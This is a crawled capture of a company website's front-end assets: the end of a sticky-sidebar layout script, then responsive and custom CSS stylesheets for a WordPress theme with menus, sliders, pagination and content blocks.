		let contentH = stickyContainer.getBoundingClientRect().height;
        if(sTop > Number(containerT-100)){
			if(sTop < Number(cas-(viewportH))){
				stickySideBar.style.position = "fixed";
				stickySideBar.style.top = "100px";
				stickySideBar.style.maxHeight = viewportH * 0.8 +"px";
				stickySideBar.style.overflow = "hidden";
				stickySideBar.style.overflowY = "auto";
				stickySideBar.style.marginTop = "0px";
			}else{
				stickySideBar.style.marginTop = "-"+Number(sTop-(cas-viewportH))+"px";
			}
        }else{
            stickySideBar.style.position = "relative";
            stickySideBar.style.maxHeight = "100%";
            stickySideBar.style.top = "0px";
        }
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/responsive.css
body_size: 3496
content:
/* The Metron - Industry and Factory HTML Template */

@media only screen and (max-width: 1600px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}


@media only screen and (max-width: 1140px){
	
	.main-header{
		position:relative;
		margin:0px !important;
	}
	
	.main-menu .navigation > li{
		margin-left:20px;	
	}
	
	.sec-title h2{
		font-size:30px;
	}
	
	.main-header .header-top .top-left ul li:last-child{
		top:0px;
	}
	
	.main-header .header-top .top-left .links li{
		padding-right:14px;
		margin-right:14px;
	}
	
	.content-image,
	.sidebar-page-container .sidebar-side .with-border:before{
		display:none;
	}
	
	.sidebar-page-container .sidebar-side .with-border{
		padding-left:0px;
	}
	
	.main-header .nav-outer .outer-box .social-icon-one{
		display:none;
	}
	
	.main-header .header-lower .search-box .form-group input[type="text"],
	.main-header .header-lower .search-box .form-group input[type="search"]{
		width:260px;
	}
	
	.header-style-three .nav-outer .outer-box .quote-btn{
		display:none;
	}
	
	.header-style-four{
		background-color:#041332;
	}
	
	.header-style-four .navigation > li{
		padding-bottom:20px;
	}
	
	.news-block .inner-box h2,
	.news-block-two .inner-box .lower-content h3{
		font-size:18px;
	}
	
	.about-section .content-column .inner-column,
	.career-section .video-column .inner-column{
		padding-right:0px;
	}
	
	.about-section .content-column .inner-column .bold-text br,
	.career-section .content-column .inner-column .sec-title br{
		display:none;
	}
	
	.info-block .inner-box h3{
		margin-left:90px;
	}
	
	.testimonial-block-three .inner-box .text{
		margin-bottom:40px;
	}
	
	.about-section .content-column .inner-column .about-block li{
		padding-right:20px;
		margin-right:0px;
		border:none;
		margin-bottom:30px;
	}
	
	.call-to-action-section-three .btn-column .theme-btn{
		padding:10px 20px;
	}
	
	.project-block-four .inner-box .lower-content .text{
		font-size:15px;
	}
	
	.highlights-section .services-column .inner-column{
		margin:0px;
	}
	
	.history-section .auto-container{
		padding:0px 30px;
	}
	
	.maintenance-section{
		background-image:none !important;
	}
	
	.market-sidebar{
		margin-left:0px;
	}
	
	.project-page-section .outer-section .row{
		margin:0px -20px;
	}
	
	.project-page-section .outer-section .project-block-five{
		padding:0px 15px;
		margin-bottom:30px;
	}
	
	.contact-section .info-column .lower-box{
		padding:15px 15px;
	}
	
	.contact-section .info-column .lower-box .lower-inner .emailed{
		font-size:14px;
	}
	
	#schedule-box .modal-content .get-quote-form{
		margin:0px 15px;
		width:auto !important;
	}
	
	#schedule-box .modal-content .get-quote-form .inner-box{
		max-width:none;
		padding:50px;
		width:auto !important;
	}
	
	.main-menu .navigation > li > .mega-menu{
		padding:30px 30px;
	}
	
	.main-menu .navigation > li .mega-menu-bar h3{
		font-size:16px;	
	}
	
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		font-size:15px;	
	}
	
	.services-block .inner-box .overlay-box{
		padding-bottom:20px;	
	}
	
	.market-section .title-column .inner-column{
		border-bottom:none;	
	}
	
	.market-section .row{
		margin:0px -15px;	
	}
	
	.market-section .row .m-block{
		padding:0px 15px;
	}
	
	.market-block .inner-box{
		border:1px solid rgba(255,255,255,0.20) !important;
		padding:30px 20px;	
	}
	
	.market-section .market-block .inner-box:before{
		left:0px;
		right:0px;	
	}
	
	.market-block .inner-box .view_all{
		left:20px;	
	}
	
	.market-section .row .m-block:nth-child(2) .inner-box:after,
	.market-section .row .m-block:nth-child(3) .inner-box:after,
	.market-section .row .m-block:nth-child(5) .inner-box:after,
	.market-section .row .m-block:nth-child(6) .inner-box:after{
		display:none;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul,
	.main-menu .navigation > li > .mega-menu{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box{
		width:100%;
		padding-bottom:10px;
	}
	
	.main-header .nav-outer{
		width:100%;
	}
	
	.main-menu .navigation > li{
		margin-left:0px;
		margin-right:18px;
		padding:0px;
	}
	
	.main-header .btn-outer{
		display:none;
		padding:12px 0px;
	}
	
	.fixed-header .main-menu .navigation > li > a{
		padding:20px 0px;	
	}
	
	.tparrows{
		display:none;
	}
	
	.main-slider h2{
		font-size:45px;
	}
	
	.main-slider h1{
		font-size:38px;
	}
	
	.main-header .header-upper .upper-right{
		width:100%;
		padding-top:0px;
		text-align:center;
		padding-bottom:20px;
	}
	
	.main-header .info-box{
		float:none;
		margin-left:15px;
		display:inline-block;
	}
	
	.main-header .sticky-header .main-menu .navigation > li{
		margin-left:0px;
		margin-right:20px;
	}
	
	.main-header .sticky-header .right-col{
		width:100%;
	}
	
	.info-block:after,
	.testimonial-section .owl-dots,
	.fixed-header .sticky-header,
	.testimonial-section .owl-stage-outer:before{
		display:none;	
	}
	
	.main-header .header-top .top-left,
	.main-menu .navigation > li:before,
	.main-menu .navigation > li:after{
		display:none;
	}
	
	.main-header .header-top .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .header-top .top-right ul li{
		float:none;
		display:inline-block;
	}
	
	.main-header .nav-outer .outer-box{
		margin-top:10px;
	}
	
	.main-header .header-lower .info-box{
		margin-right:12px;
	}
	
	.main-header .header-lower .lower-right,
	.main-header .header-lower .search-box,
	.main-header .header-lower .search-box .form-group input[type="text"],
	.main-header .header-lower .search-box .form-group input[type="search"]{
		width:100%;
	}
	
	.main-header .header-lower .lower-right{
		margin-top:0px;
	}
	
	.header-style-three .header-lower-two .nav-outer,
	.header-style-three .header-upper-two .header-upper-left,
	.header-style-three .header-lower-two .outer-container{
		padding-left:0px;
	}
	
	.header-style-three .header-lower-two .logo-box{
		position: relative;
		top: 0px;
		text-align: center;
		max-width: 200px;
		margin: 0 auto;
		margin: 15px auto;
	}
	
	.call-to-action-section .link-column,
	.main-header .nav-outer .search-box-outer{
		margin-top:13px;
	}
	
	.header-style-four .header-top .top-right ul li{
		float:left;
	}
	
	.header-style-four .header-top .top-right{
		width:auto;
	}
	
	.header-style-four .header-top .top-left{
		display:block;
	}
	
	.services-section .inner-container{
		margin-top:80px;
	}
	
	.projects-section .sec-title .text{
		margin-top:20px;
	}
	
	.projects-section .sec-title .view_all{
		float:left;
		margin-top:15px;
		display:inline-block;
	}
	
	.testimonial-block .inner-box{
		padding-left:240px;
	}
	
	.call-to-action-section,
	.call-to-action-section .link-column{
		text-align:center;
	}
	
	.main-footer .footer-bottom .title-column .text{
		min-height:55px;
		line-height:3em;
		margin-bottom:15px;
	}
	
	.info-block .inner-box h3{
		margin-left:160px;
	}
	
	.market-section-two .title-box h2,
	.call-to-action-section-three h2{
		margin-bottom:15px;
	}
	
	.testimonial-section-two .testimonial-column .inner-column{
		margin-right:0px;
	}
	
	.call-to-action-section-three .btn-column,
	.call-to-action-section-three{
		text-align:center;
	}
	
	.about-section-two .content-column{
		margin-bottom:40px;
	}
	
	.testimonial-block-seven .inner-box{
		padding:0px 15px;
	}
	
	.contact-section .sec-title .text{
		margin-left:0px;
		margin-top:20px;
	}
	
	.get-quote-form .inner-box .sec-title .pull-left,
	.get-quote-form .inner-box .sec-title .pull-right{
			width:100%;	
	}
	
	.get-quote-form .inner-box .sec-title .text{
		padding:0px 0px;
		margin:20px 0px 0px;	
	}
	
	.main-header .sticky-header{
		display:none;	
	}
	
	.main-menu .navigation > li > .mega-menu{
		padding:20px 20px;	
	}
	
	.services-block .inner-box .overlay-box{
		padding-bottom:30px;	
	}
	
	.about-section .content-column .inner-column .about-block li{
		padding-right:0px;
		width:100%;
		margin-bottom:30px;
	}
	
}

@media only screen and (max-width: 767px){
	main{
		padding-inline: 18px;
	}
	

	.main-menu .navigation,
	.main-menu .navigation > li,
	.main-menu .navigation > li.has-mega-menu{
		position:relative !important;	
	}
	
	.main-menu .navigation > li .mega-menu-bar .column{
		padding:0px;
		margin:0px;	
	}
	
	.main-menu .navigation > li > .mega-menu{
		position:relative;
		width:100%;
		padding:0px !important;
		background:none !important;
		margin:0px !important;
		left:0px !important;
		top:0px !important;	
	}
	
	.main-menu .navigation > li > .mega-menu .row{
		margin:0px;
		width:100%;	
	}
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.main-header .header-top .top-left,
	.main-header .header-top .top-right,
	.main-header .header-top .top-right .links{
		width:100%;
		text-align:center;
	}
	
	.main-header .header-top .top-right .links{
		padding-bottom:15px;
	}
	
	.header-top .social-icon{
		float:none;
		margin-left:0px;
		text-align:center;
		display:inline-block;
	}
	
	.main-header .header-top .top-right .links li{
		float:none;
		display:inline-block;
	}
	
	.sec-title h2{
		font-size:24px;	
	}
	
	.main-menu .collapse {
		float:none;
		width:100%;
		padding:0px 0px 0px;
		border:none;
		margin:10px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
   }
   
	.main-menu .collapse.in,
	.main-menu .collapsing{
		 max-height:320px;
		overflow:auto;
		padding:0px 0px 0px;
		border:none;
		margin:10px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		position: absolute;
		width: 100%;
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:12px 0px;
		right:0px;
		z-index:12;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		float:none;
		margin:-2px 0px 0px 0px;
		border-radius:0px;
		transform: rotate(180deg);
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	.main-menu .navbar-header .navbar-toggle .icon-bar:nth-child(2){
		width: 50%;
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
		font-weight:500;
	}
	.main-menu .navbar-collapse > .navigation > li > a>span{
		display: none;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before,
	.main-menu .navigation > li > .mega-menu:before,
	.main-menu .navigation > li .mega-menu-bar h3{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul,
	.main-menu .navigation > li > .mega-menu,
	.main-menu .navigation > li .mega-menu-bar > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
		
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		padding:12px 20px 10px !important;
		line-height:22px;
		color:#ffffff !important;
		background:#2c2c2c;
		text-align:left;
		font-size:14px;
		font-weight:400;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		background:#ff4800;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-slider .big-title{
		font-size:36px;
	}
	
	.main-header .nav-outer{
		padding-right:0px;
		width:100%;
	}
	
	.main-header .nav-outer .search-box-outer{
		margin-left:0px;
	}
	
	.main-header .nav-outer .outer-box .talk{
		margin-top:0;
		top:15px;	
	}
	
	.main-header .nav-outer .search-box-outer .dropdown-menu{
		left:0px;
		top:41px;
	}
	
	.main-header .btn-outer{
		position:relative;
		display:block;
		float:left;
		z-index:15;
		margin-left:0px;
		margin-bottom:-58px;
	}
	
	.main-header .header-top .top-left .links{
		width:100%;
	}
	
	.main-header .header-top .top-left .links li{
		float:none;
		display:inline-block;
	}
	
	.main-header .header-top .top-left .links li:before,
	.main-header .header-top .top-left .links li:after{
		display:none;	
	}
	
	.main-slider .text,
	.main-slider .text.alternate{
		font-size:16px;
	}
	
	.main-header .info-box .icon-box{
		position:relative;
		top:0px;
		text-align:center;
		margin-bottom:10px;
	}
	
	.fixed-header .sticky-header,
	.sec-title .text br{
		display:none;
	}
	
	.main-header .main-box .logo-box{
		padding-bottom:20px;
	}
	
	.main-header .main-box .outer-container{
		padding-bottom:5px;
		display: flex;
		align-items: center;
	}
	
	.main-header .search-box-btn{
		text-align:left;
		border:0px;	
	}
	
	.main-slider h2.alternate{
		font-size:36px;
	}
	
	.main-menu{
		width:100%;
		padding-right:0px !important;
	}
	
	.main-header .language{
		margin-top:0px;
		top:-8px;
	}
	
	.main-header .header-top .top-left .links li{
		padding-right:0px;
	}
	
	.main-header .info-box{
		display:block;
		padding:0px;
		margin-bottom:20px;
		border:0px;
	}
	
	.main-header .info-box{
		text-align:center;
	}
	
	.main-header .nav-outer .outer-box{
		position:absolute;
		left:0px;
		top:0px;
		z-index:12;
		margin-left:0px;
		margin-top:0px;
	}
	
	.main-header .header-top .top-right ul li.language{
		top:0px;
	}
	
	.header-style-three .header-upper-two .header-upper-left,
	.main-header .header-lower .lower-left,
	.header-style-four .header-top .top-left,
	.info-block .inner-box .icon-box:after,
	.header-style-four .header-top .top-right ul li.language,
	.market-single .inner-box .lower-content .market-steps .steps-inner:before,
	.market-single .inner-box .lower-content .market-blocks .blocks-inner:after{
		display:none;
	}
	.language {
		display: block !important;
		float: left;
	}
	.header-style-four .header-top .top-right > .social-icon-one{
		float: right;
	}
	.header-style-three .header-upper-two .header-upper-right .social-icon-one{
		margin:15px 0px;
	}
	
	.header-style-four .header-top .top-right > ul > .social-icon-one,
	.header-style-three .header-upper-two .header-upper-right{
		width:100%;
		text-align:center;
	}
	
	.header-style-four .header-top .top-right ul li{
		float:none;
		margin:0px 5px;
	}
	
	.header-style-two .nav-outer .outer-box .quote-btn{
		padding:8px 22px 8px;
	}
	
	.main-header .nav-outer .outer-box .quote-btn::after{
		bottom:8px;
	}
	
	.main-slider h2{
		font-size:36px;
	}
	
	.info-block .inner-box h3{
		margin-left:0px;
		text-align:center;
	}
	
	.main-footer .footer-bottom .title-column .text{
		min-height:auto;
		padding-left:0px;
		text-align:center;
		line-height:normal;
	}
	
	.main-footer .footer-bottom .title-column .text .icon{
		position:relative;
		text-align:center;
		margin:0 auto;
		display:block;
		margin-bottom:20px;
		line-height:1.4em;
	}
	
	.market-single .inner-box .lower-content h2,
	.call-to-action-section-two h2,
	.maintenance-box .inner-box h3,
	.project-single-section .inner-box h2{
		font-size:24px;
	}
	
	.quote-box .inner-box{
		padding:30px 30px 15px;
	}
	
	.step-block .inner,
	.testimonial-block-four .inner-box .content-box .content{
		padding-left:0px;
		text-align:center;
	}
	
	.testimonial-block-four .inner-box .content-box .content .quote-icon{
		position:relative;
		margin:0 auto;
		top:0px;
	}
	
	.project-section-two .title-column{
		margin-bottom:30px;
	}
	
	.testimonial-block-five .inner-box .text,
	.history-section .carousel-outer .content-slide .content-inner .text{
		font-size:16px;
	}
	
	.page-title h1{
		font-size:38px;
	}
	
	.history-section .history-carousel .thumbs-carousel .owl-item.active li{
		-webkit-transform:scale(1.4);
		-moz-transform:scale(1.4);
		-o-transform:scale(1.4);
		-ms-transform:scale(1.4);
		transform:scale(1.4);
	}
	
	.testimonial-block-seven .inner-box{
		padding:0px 0px;
	}
	
	.error-section .inner-section h1{
		font-size:150px;
	}
	
	.maintenance-box .inner-box h2{
		font-size:40px;
	}
	
	.market-block-five .block-inner .block-overlay .overlay-inner{
		padding:15px 28px;
	}
	
	.step-block:last-child .inner{
		margin-left:0px;
		margin-top:20px;
	}
	
	.step-block .inner .icon-box{
		position:relative;
		top:0px;
		left:0px;
		margin-bottom:15px;
	}
	
	.blog-single .inner-box .lower-content h3,
	.blog-classic .news-block-two .inner-box .lower-content h3{
		font-size:20px;
	}
	
	.blog-single .inner-box .two-column .image-column .image{
		margin-bottom:30px;
	}
	
	.author-box .author-comment .inner,
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.sidebar-page-container .comments-area .comment-box .author-thumb,
	.author-box .author-comment .inner .image{
		position:relative;
		margin-bottom:20px;
	}
	
	.sidebar-page-container .comments-area .comment-box.reply-comment{
		margin-left:0px;
	}
	
	.cart-section .coupon-outer .pull-right{
		width:100%;
	}
	
	.cart-section .coupon-outer{
		margin-left:0px;
		margin-right:0px;
	}
	
	.contact-section .form-column .inner-column{
		padding:15px 0px;
	}
	
	.quote-form .form-group input[type="text"],
	.quote-form .form-group input[type="password"],
	.quote-form .form-group input[type="tel"],
	.quote-form .form-group input[type="email"]{
		border:1px solid #e0e0e0;	
	}
	
	.project-page-section .outer-section .row{
		margin:0px -15px;
	}
	
	.main-slider .text br{
		display:none;
	}
	
}

@media only screen and (max-width: 599px){
	
	.main-slider h2{
		font-size:30px;
		padding-bottom:0px;
	}
	
	.main-slider .text,
	.main-slider .text.style-three{
		font-size:14px;
		line-height:1.4em;
	}
	
	.main-slider h1,
	.market-section-two .title-box h2{
		font-size:24px;
	}
	
	.main-slider h2.alternate{
		font-size:26px;
	}
	
	.main-header .header-top .top-left{
		padding-bottom:12px;
	}
	
	.main-slider h2 span{
		font-size:60px;
		line-height:1.4em;
	}
	
	.testimonial-block .inner-box{
		padding-left:0px;
	}
	
	.testimonial-block .inner-box .author-img{
		position:relative;
	}
	
	.testimonial-block .inner-box .author-img img{
		width:auto;
		margin-bottom:20px;
	}
	
	.testimonial-block.style-two .inner-box{
		padding-right:0px;
	}
	
	.testimonial-block.style-two .inner-box .author-img{
		right:0px;
		left:auto;
	}
	
	.testimonial-section-two .testimonial-column .inner-column{
		padding:30px 25px 20px;
	}
	
	.testimonial-section-two .content-column .inner-column .achived-list li,
	.achived-section .title-column .achived-list li.icon{
		margin-right:10px;
	}
	
	.quote-form .text{
		margin-left:0px;
		top:0px;
		margin-top:15px;
	}
	
	.quote-form .text br,
	.market-section-three .owl-dots{
		display:none;
	}
	
	.market-section-two .title-box h2{
		margin-right:0px;
	}
	
	.testimonial-section-three .owl-nav{
		margin-left:-225px;
	}
	
	.call-to-action-section-three h2,
	.clients-section-two h2{
		font-size:20px;
	}
	
	.testimonial-block-four .inner-box .content-box{
		padding:20px 15px;
	}
	
	.testimonial-block-four .inner-box .content-box .content .text{
		font-size:16px;
	}
	
	.project-section-three .owl-nav{
		position:relative;
		top:0px;
		bottom:0px;
	}
	
	.news-section-three .sec-title .pull-right{
		width:100%;
		margin-top:30px;
	}
	
	.progress-levels .progress-box .inner .text{
		left:2px;
	}
	
	.error-section .inner-section{
		border-radius:0px;
		padding:50px 15px 50px;
	}
	
	.error-section .inner-section h2{
		font-size:14px;
	}
	
	.styled-form .submit-text,
	.blog-single .post-share-options .tags{
		width:100%;
		margin-top:10px;
	}
	
	.shop-single .product-details .prod-tabs .tabs-content{
		padding:15px 15px 20px;
	}
	
	.sidebar-page-container .comments-area .comment .comment-inner .rating{
		position:relative;
		top:auto;
		right:auto;
	}
	
	#schedule-box .modal-content .get-quote-form .inner-box{
		padding:30px 20px;
	}
	
	.popup-container{
		margin:0px;
		margin-top:30px;	
	}
	
}


@media only screen and (max-width: 479px) {
	
	.main-slider .big-title{
		font-size:24px;
	}
	
	.main-slider h2{
		line-height:1em;
	}
	
	.main-slider .text,
	.main-slider .text.alternate{
		font-size:14px;
	}
	
	.main-header .main-box .logo-box{
		padding-bottom:0px;
	}
	
	.main-header .main-box .logo-box{
		width:max-content;
		margin-bottom:20px;
	}
	
	.main-slider h1{
		padding-bottom:0px;
	}
	
	.main-slider h1:after,
	.market-block-two .inner-box .content-overlay .content-inner .content .text{
		display:none;
	}
	
	.testimonial-section-three .owl-nav{
		margin-left:-145px;
	}
	
	.call-to-action-section-two h2,
	.sec-title h2{
		font-size:20px;
	}
	
	.main-slider .medium-title{
		font-size:24px;
	}
	
	.main-slider h2{
		font-size:18px;
	}
	
	.project-block .inner-box .image .overlay-box .content .text,
	.main-slider .text br{
		display:none;
	}
	
	.project-block .inner-box .image .overlay-box .content{
		bottom:0px;
	}
	
	.news-section .owl-nav{
		position:relative;
		bottom:0px;
		top:0px;
	}
	
	.testimonial-section-two .owl-dots{
		margin-top:10px;
	}
	
	.achived-section .title-column .achived-list li a,
	.testimonial-section-two .content-column .inner-column .achived-list li a{
		top:0px;
		margin-top:15px;
	}
	
	.progress-levels .progress-box{
		width:33.333%;
	}
	
	.maintenance-box .inner-box h2{
		font-size:30px;
	}
	
	.cart-section .apply-coupon .form-group,
	.cart-section .apply-coupon .form-group .coupon-btn,
	.cart-section .coupon-outer .cart-btn,
	.shipping-form .form-group .total-btn,
	.cart-section .cart-outer .checkout-btn,
	.cart-section .apply-coupon .form-group input[type="text"]{
		width:100%;
		display:block;
	}
	
	.list-style-three li,
	.contact-section .info-column .lower-box .lower-inner{
		padding-left:0px;
	}
	
	.list-style-three li .icon,
	.contact-section .info-column .lower-box .lower-inner .image{
		position:relative;
		margin-bottom:20px;
		display:block;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/custom.css
body_size: 4580
content:
  @import url('https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap');

.custom-text-color{
    color: #FFC631 !important;
}
.text-lightColor{
    color: #F9C616 !important;
}
.mt-200{
    margin-top: 200px !important;
}
.auto-container-header{
	position:static;
	max-width:1400px;
	padding:0px 15px;
	margin:0 auto;
}
.page-title{
    background-image: url(../images/background/bg.png);
    position: relative;
}
.page-title:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
    width: 100%;
    height: 100%;
	display:block;
    background-image: url(../images/background/bg3.png);
    background-repeat: no-repeat;
    background-position: right;
}
.sidebar-ımg{
    position: relative;
    padding: 25px 0 30px;
    margin-left: 30px;
}

/* etkinlikler slider */
.blog-page-section .styled-pagination-etkinlik{
	margin-top:10px;
}

.styled-pagination-etkinlik{
	position:relative;
}

.styled-pagination-etkinlik li{
	position:relative;
	display:inline-block;
	margin:0px 6px 0px 0px;
}

.styled-pagination-etkinlik li.prev a,
.styled-pagination-etkinlik li.next a{
	color:#06070C;
}

.styled-pagination-etkinlik li a{
	position:relative;
	display:inline-block;
	line-height:50px;
	height:50px;
	font-size:18px;
    margin-right: 15px;
	color:#020e28;
	font-weight:600;
	text-align:center;
	background:#ffffff;
	text-transform:capitalize;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.styled-pagination-etkinlik li a:hover,
.styled-pagination-etkinlik li a.active{
	color:#FFC631;
}
.detay-button{
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    line-height: 17px;
    color: #F9C616;
    font-weight: 500;
}
.mb-60{
    margin-bottom: 60px;
}
.cart-table tr:nth-child(even){
    background-color: #F4F4F4;
}
.icon-download{
    font-size: 18px;
	color: #2D2D2D;
    cursor: pointer;
    font-weight: 900;
}
.icon-download:hover{
    color: #F9C616;
}
#prod-details .content{
    overflow-x: auto;
}
.textTransform{
    text-transform: none !important;
}
.orderBox{
    display: flex;
    justify-content: center;
    gap: 20px;
}
.orderBox .services-block-three{
    filter: drop-shadow(0 0 20px rgba(0, 0, 0, 0.16));
}
.services-section-three{
    background: url("/images/urun-detay/bannerBg.png");
    position: relative;
}
.services-section-three::after{
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: transparent;
    background-color: #F4F4F4;
    opacity: 90%;
    z-index: -1;
}
.bacgroundCustom::after{
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: url("/images/urun-detay/sectionBg.png");
    background-position: top right;
    background-repeat: no-repeat;
    z-index: 0;
    pointer-events: none;
}
.bacgroundCustom{
    position: relative;
    background-color: #fff;
    height: 236px;
    padding-left:38px;
    display: flex;
    flex-direction: column;
    justify-content: center;   
}
.bacgroundCustom .text{
    color: #100F0D !important;
}
.bacgroundCustom .read-more{
    font-size: 18px !important;
    cursor: pointer;
}
.lower-content h2 a{
    font-size: 22px !important;
    line-height: 31px !important; 
    color: #06070C !important;
    font-weight: 700;
}
.title-date{
    position:relative;
	color:#F9C616;
	font-size:14px;
	margin-bottom:3px;
	text-transform:capitalize;
	font-family: 'Rubik', sans-serif;
}
.lower-content .line{
    width:50%;
    height: 1px ;
    background-color: #06070C;
    margin: 15px 0;
}
.banner{
    width: 100%;
    height: 210px;
    margin-bottom: 20px;
}
.banner img{
    width: 100%;
    height: 100%;
}
.sarmold-Hizmet .sarmold-Hizmet-Box .image{
    width: 100%;
    height: 380px;
}
.sarmold-Hizmet .sarmold-Hizmet-Box{
    display: flex;
    flex-direction: column;
    gap: 20px;
}
.sarmold-Hizmet .sarmold-Hizmet-Box .image img{
    width: 100%;
    height: 100%;
}
.sarmold-Hizmet .sarmold-Hizmet-Box h3 a{
    font-size: 24px;
    line-height: 29px;
    font-family: 'Poppins', sans-serif;
    color:#020E28;
}
/* kategori-listeleme */
.listeleme{
    padding-block: 100px;

}
.listeleme .listelemeBox{
    width: 100%;
    height: 267px;
    max-width: 1170px;
    margin:40px auto;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 70px 50px;
    gap: 25px;
    overflow: hidden;
    border: 1px solid #707070;
}
.listeleme .listelemeBox:hover{
    background-color: #F9C616;
}
.listeleme .listelemeBox:hover .text,
.listeleme .listelemeBox:hover h2,
.listeleme .listelemeBox:hover a{ 
    color: #fff !important;
}
.listeleme .listelemeBox .text{
    max-width: 625px;
    color: #100F0D;
    font-size: 18px;
    line-height: 21px;
    font-family: 'Rubik', sans-serif;
}
.listeleme .listelemeBox h2{
    color: #020E28;
    font-size: 45px;
    line-height: 31px;
    font-family: 'Poppins', sans-serif;
    line-height: 1.3em;
}
.listeleme .listelemeBox .read-more{
    font-size: 18px;
    line-height: 22px;
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
}
.triangle-clip {
    width: 540px; /* Üçgenin genişliği */
    height: 100%; /* Üçgenin yüksekliği */
    background-size: contain;
    clip-path: polygon(0% 100%, 100% 0%, 100% 100%); /* Üçgen şeklini burada tanımlayın */
    position: absolute;
    right:0;
    top: 0;
    border: 1px solid blue;
}
.triangle-clip img{
    width: 100%;
    height: 100%;
}
.iletisim .clearfix{
    display: flex;
    flex-direction: column;
}
.iletisim{
    margin-bottom: 0 !important;
